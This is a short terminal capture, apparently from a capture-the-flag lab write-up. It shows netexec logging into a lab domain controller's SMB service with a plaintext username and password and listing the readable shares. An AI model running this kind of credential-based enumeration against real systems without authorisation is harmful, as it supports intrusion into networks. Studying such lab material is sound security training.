 ❯ netexec smb 10.129.94.49 -u 'r.thompson' -p 'rY4n5eva' --shares
SMB 10.129.94.49 445 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name
SMB 10.129.94.49 445 CASC-DC1 [+] cascade.local\r.thompson:rY4n5eva
SMB 10.129.94.49 445 CASC-DC1 [*] Enumerated shares
SMB 10.129.94.49 445 CASC-DC1 Share Permissions Remark
SMB 10.129.94.49 445 CASC-DC1 ----- ----------- ------
SMB 10.129.94.49 445 CASC-DC1 ADMIN$ Remote Admin
SMB 10.129.94.49 445 CASC-DC1 Audit$
SMB 10.129.94.49 445 CASC-DC1 C$ Default share
SMB 10.129.94.49 445 CASC-DC1 Data READ
SMB 10.129.94.49 445 CASC-DC1 IPC$ Remote IPC
SMB 10.129.94.49 445 CASC-DC1 NETLOGON READ Logon server share
SMB 10.129.94.49 445 CASC-DC1 print$ READ Printer Drivers
SMB 10.129.94.49 445 CASC-DC1 SYSVOL READ Logon server share